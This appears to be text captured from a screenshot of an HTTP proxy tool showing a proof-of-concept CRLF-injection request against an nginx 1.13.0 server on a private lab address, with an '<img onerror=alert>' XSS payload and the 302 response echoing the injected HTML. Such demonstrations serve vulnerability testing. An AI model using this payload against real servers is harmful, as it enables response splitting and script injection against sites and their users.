 美化 Raw Hex \n
1 GET /%0d%0a%0d%0a<img src=1
onerror=alert(/xss/)> HTTP/1.1
2 Host: 192.168.12.135:8080
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
0
1
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Wed, 04 Nov 2026 02:32:41 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: keep-alive
7 Location: http://192.168.12.135:8080/
8
9 <img src=1 onerror=alert(/xss/)>
10
11 <html>
12 <head>
<title>
302 Found
</title>
</head>
13 <body bgcolor="white">
14 <center>
<h1>
302 Found
</h1>
</center>
15 <hr>
<center>
nginx/1.13.0
</center>
16 </body>
17 </html>
18